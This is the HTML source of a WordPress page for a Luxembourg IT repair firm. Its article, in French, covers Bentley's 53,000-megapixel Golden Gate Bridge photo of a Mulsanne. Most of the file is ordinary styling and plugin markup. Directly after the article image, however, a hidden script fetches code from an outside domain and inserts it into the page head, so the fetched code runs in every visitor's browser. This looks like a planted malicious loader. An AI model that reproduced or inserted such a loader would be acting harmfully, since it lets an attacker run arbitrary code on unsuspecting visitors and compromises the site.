.elementor-1056 .elementor-element.elementor-element-23ab2375:not(.elementor-motion-effects-element-type-background), .elementor-1056 .elementor-element.elementor-element-23ab2375 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1056 .elementor-element.elementor-element-23ab2375{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 5% 0% 5%;}.elementor-1056 .elementor-element.elementor-element-23ab2375 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1056 .elementor-element.elementor-element-749c2aa0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 10px;}.elementor-1056 .elementor-element.elementor-element-749c2aa0 > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1056 .elementor-element.elementor-element-369a6bb5 .elementor-heading-title{font-family:"Anton", Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:1px;color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1056 .elementor-element.elementor-element-125e5def{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;letter-spacing:-0.45px;color:#000000;}.elementor-1056 .elementor-element.elementor-element-1e80140d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 10px;}.elementor-1056 .elementor-element.elementor-element-1e80140d > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-1056 .elementor-element.elementor-element-663e0976 .elementor-heading-title{font-family:"Anton", Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:1px;color:#000000;}.elementor-1056 .elementor-element.elementor-element-6b588c2b{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;letter-spacing:-0.45px;color:#000000;}.elementor-1056 .elementor-element.elementor-element-1660316c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 10px;}.elementor-1056 .elementor-element.elementor-element-1660316c > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-1056 .elementor-element.elementor-element-17ac5633 .elementor-heading-title{font-family:"Anton", Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:1px;color:#000000;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1056 .elementor-element.elementor-element-2b1c59c0 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;letter-spacing:-0.45px;}.elementor-1056 .elementor-element.elementor-element-2b1c59c0 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1056 .elementor-element.elementor-element-2b1c59c0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1056 .elementor-element.elementor-element-2b1c59c0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1056 .elementor-element.elementor-element-2b1c59c0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1056 .elementor-element.elementor-element-2b1c59c0 .elementor-nav-menu--main .elementor-item:focus{color:#626060;fill:#626060;}.elementor-1056 .elementor-element.elementor-element-2b1c59c0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-1056 .elementor-element.elementor-element-2b1c59c0{--e-nav-menu-horizontal-menu-item-margin:calc( 3px / 2 );}.elementor-1056 .elementor-element.elementor-element-2b1c59c0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:3px;}.elementor-1056 .elementor-element.elementor-element-51509026 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1056 .elementor-element.elementor-element-51509026:not(.elementor-motion-effects-element-type-background), .elementor-1056 .elementor-element.elementor-element-51509026 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#AAAAAA;}.elementor-1056 .elementor-element.elementor-element-51509026 > .elementor-container{min-height:50px;}.elementor-1056 .elementor-element.elementor-element-51509026{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;}.elementor-1056 .elementor-element.elementor-element-51509026 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1056 .elementor-element.elementor-element-33304049{text-align:center;}.elementor-1056 .elementor-element.elementor-element-33304049 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;letter-spacing:-0.45px;color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1056 .elementor-element.elementor-element-749c2aa0 > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 5% 0% 0%;}.elementor-1056 .elementor-element.elementor-element-125e5def{font-size:14px;}.elementor-1056 .elementor-element.elementor-element-1e80140d > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-1056 .elementor-element.elementor-element-6b588c2b{font-size:14px;}.elementor-1056 .elementor-element.elementor-element-1660316c > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-1056 .elementor-element.elementor-element-2b1c59c0 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-1056 .elementor-element.elementor-element-33304049 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-1056 .elementor-element.elementor-element-23ab2375{padding:15% 5% 5% 5%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1056 .elementor-element.elementor-element-749c2aa0{width:50%;}.elementor-1056 .elementor-element.elementor-element-1e80140d{width:50%;}.elementor-1056 .elementor-element.elementor-element-1660316c{width:50%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-icon-box-css' href='https://cosilux.lu/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://cosilux.lu/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://cosilux.lu/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cosilux.lu/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cosilux.lu/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cosilux.lu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cosilux.lu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cosilux.lu/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cosilux.lu/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-anton-css' href='https://fonts.googleapis.com/css?family=Anton:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cosilux.lu/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cosilux.lu/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cosilux.lu/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://cosilux.lu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cosilux.lu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cosilux.lu/wp-content/plugins/link-library/colorbox/jquery.colorbox-min.js?ver=1.3.9" id="colorbox-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/cosilux.lu\/wp-admin\/admin-ajax.php","nonce":"0e8ec82779","hideEffect":"slide","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://cosilux.lu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script src="https://cosilux.lu/wp-content/plugins/html5-responsive-faq/js/hrf-script.js?ver=6.9" id="html5-responsive-faq-js"></script>
<script id="thumbs_rating_scripts-js-extra">
var thumbs_rating_ajax = {"ajax_url":"https://cosilux.lu/wp-admin/admin-ajax.php","nonce":"971b7b923e"};
//# sourceURL=thumbs_rating_scripts-js-extra
</script>
<script src="https://cosilux.lu/wp-content/plugins/link-library/upvote-downvote/js/general.js?ver=4.0.1" id="thumbs_rating_scripts-js"></script>
<script src="https://cosilux.lu/wp-content/plugins/osm/js/OL/2.13.1/OpenLayers.js?ver=6.9" id="osm-ol-library-js"></script>
<script src="https://cosilux.lu/wp-content/plugins/osm/js/OSM/openlayers/OpenStreetMap.js?ver=6.9" id="osm-osm-library-js"></script>
<script src="https://cosilux.lu/wp-content/plugins/osm/js/OSeaM/harbours.js?ver=6.9" id="osm-harbours-library-js"></script>
<script src="https://cosilux.lu/wp-content/plugins/osm/js/OSeaM/map_utils.js?ver=6.9" id="osm-map-utils-library-js"></script>
<script src="https://cosilux.lu/wp-content/plugins/osm/js/OSeaM/utilities.js?ver=6.9" id="osm-utilities-library-js"></script>
<script src="https://cosilux.lu/wp-content/plugins/osm/js/osm-plugin-lib.js?ver=6.9" id="OsmScript-js"></script>
<script src="https://cosilux.lu/wp-content/plugins/osm/js/polyfill/v2/polyfill.min.js?features=requestAnimationFrame%2CElement.prototype.classList%2CURL&amp;ver=6.9" id="osm-polyfill-js"></script>
<script src="https://cosilux.lu/wp-content/plugins/osm/js/OL/7.1.0/ol.js?ver=6.9" id="osm-ol3-library-js"></script>
<script src="https://cosilux.lu/wp-content/plugins/osm/js/osm-v3-plugin-lib.js?ver=6.9" id="osm-ol3-ext-library-js"></script>
<script src="https://cosilux.lu/wp-content/plugins/osm/js/osm-metabox-events.js?ver=6.9" id="osm-ol3-metabox-events-js"></script>
<script src="https://cosilux.lu/wp-content/plugins/osm/js/osm-startup-lib.js?ver=6.9" id="osm-map-startup-js"></script>
<script src="https://cosilux.lu/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://cosilux.lu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cosilux.lu/wp-json/wp/v2/posts/331" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cosilux.lu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://cosilux.lu/une-photo-de-53-000-mpx-dune-bentley-mulsanne-sur-le-golden-gate-bridge-a-san-francisco/" />
<link rel='shortlink' href='https://cosilux.lu/?p=331' />
<script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.1.9: did not add geo meta tags. --> 
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cosilux.lu/wp-content/uploads/cropped-depannage-informatique-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cosilux.lu/wp-content/uploads/cropped-depannage-informatique-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cosilux.lu/wp-content/uploads/cropped-depannage-informatique-180x180.png" />
<meta name="msapplication-TileImage" content="https://cosilux.lu/wp-content/uploads/cropped-depannage-informatique-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-331 single-format-standard wp-embed-responsive wp-theme-hello-elementor cookies-not-set hello-elementor-default elementor-default elementor-kit-708">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="1058" class="elementor elementor-1058 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-325e9ea1 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="325e9ea1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-449295d8" data-id="449295d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6beb2b68 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6beb2b68" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4c16513e" data-id="4c16513e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a294c82 elementor-widget elementor-widget-icon-box" data-id="a294c82" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							COSILUX						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Maintenance et Vente Informatique					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65d2dc93" data-id="65d2dc93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fbd9cc8 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="4fbd9cc8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							3326 Crauthem						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						1 rue de Bettembourg
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-268178ed" data-id="268178ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29d9f18f elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="29d9f18f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-phone"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							+352 2636 1747						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Support Client					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1ee0f968" data-id="1ee0f968" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51335b6f elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="51335b6f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							info@cosilux.lu						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Pour toute demande					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-2ae26918 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2ae26918" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-37505d17" data-id="37505d17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6050b6ba elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6050b6ba" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-6050b6ba" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-562"><a href="https://cosilux.lu/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://cosilux.lu/faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://cosilux.lu/liens-web/" class="elementor-item">Liens Web</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1193"><a href="https://cosilux.lu/#Contact" class="elementor-item elementor-item-anchor">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1031"><a href="https://assist.zoho.eu/install-customer-plugin?cxp_token=22e6e085abe2fc9c563ec856c640e94c726f4afb492617a97cd2ac6ba00c4994&#038;type=exe" class="elementor-item">Support</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6050b6ba" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-562"><a href="https://cosilux.lu/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://cosilux.lu/faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://cosilux.lu/liens-web/" class="elementor-item" tabindex="-1">Liens Web</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1193"><a href="https://cosilux.lu/#Contact" class="elementor-item elementor-item-anchor" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1031"><a href="https://assist.zoho.eu/install-customer-plugin?cxp_token=22e6e085abe2fc9c563ec856c640e94c726f4afb492617a97cd2ac6ba00c4994&#038;type=exe" class="elementor-item" tabindex="-1">Support</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-87bb287" data-id="87bb287" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6770892 elementor-grid-1 elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6770892" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-35c986c" href="https://www.facebook.com/cosilux/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				</header>
		
<main id="content" class="site-main post-331 post type-post status-publish format-standard hentry category-non-classe">

			<div class="page-header">
			<h1 class="entry-title">Une photo de 53 000 Mpx d&rsquo;une Bentley Mulsanne sur le Golden Gate Bridge à San Francisco.</h1>		</div>
	
	<div class="page-content">
		<p><b>La marque automobile Bentley a exploité une technologie de la Nasa pour réaliser une photo de 53 000 mégapixels mettant en avant l&rsquo;une de ses nouvelles voitures. </b></p>
<p>Ça peut paraître étonnant, mais cette photo du Golden Gate Bridge est une immense publicité pour la Bentley Mulsanne, une voiture qui coûte la bagatelle de 330 000 dollars. Pour le comprendre, pas besoin de jouer à <i>Où est Charlie</i> ? : il suffit de se laisser guider par <strong><a href="http://www.bentleymotors.com/en/apps/look-closer.html" target="_blank" rel="noopener">le site mis en ligne par la marque automobile</a></strong>. En zoomant longuement dans la photo, on découvre la voiture en question sur le pont, et on peut aller jusqu&rsquo;à son logo présent sur le siège passager. Au zoom maximum, il est presque possible de voir les fils brodés dans le cuir.</p>
<p>Pour en arriver à ce résultat, Bentley a utilisé une technologie de la Nasa, la même que celle employée pour réaliser des panoramas martiens à partir des clichés réalisés sur place par le <a href="https://fr.wikipedia.org/wiki/Mars_Science_Laboratory" target="_blank" rel="noopener"><em>rover Curiosity</em></a>. Le constructeur automobile a rassemblé 700 photos individuelles pour obtenir un énorme cliché de 53 milliards de pixels &#8211; soit 53 000 mégapixels. Si elle était imprimée, cette photo aurait la même taille que celle d&rsquo;un terrain de foot.</p>
<p>Un cliché numérique impressionnant, qui invite à réaliser un zoom équivalent à 700 mètres. On remarque néanmoins que le zoom en question est verrouillé et empêche d&rsquo;aller voir ailleurs qu&rsquo;à l&rsquo;intérieur de la Bentley Mulsanne. C&rsquo;est elle, et elle seule, le sujet de la photo, destinée à symboliser le souci du détail du constructeur automobile.</p>
<p><a href="http://www.bentleymotors.com/en/apps/look-closer.html" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-332 aligncenter" src="http://cosilux.lu/wp-content/uploads/photo-bentley-mulsanne.jpg" alt="photo-bentley-mulsanne" width="800" height="483" /></a><script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script></p>

		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="1056" class="elementor elementor-1056 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-23ab2375 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="23ab2375" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-749c2aa0" data-id="749c2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-369a6bb5 elementor-widget elementor-widget-heading" data-id="369a6bb5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Visitez-nous</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-125e5def elementor-widget elementor-widget-text-editor" data-id="125e5def" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>1 rue de Bettembourg<br />L-3326 Crauthem<br />Tel: (+352) 2636 1747</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1e80140d" data-id="1e80140d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-663e0976 elementor-widget elementor-widget-heading" data-id="663e0976" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Horaires</h4>				</div>
				</div>
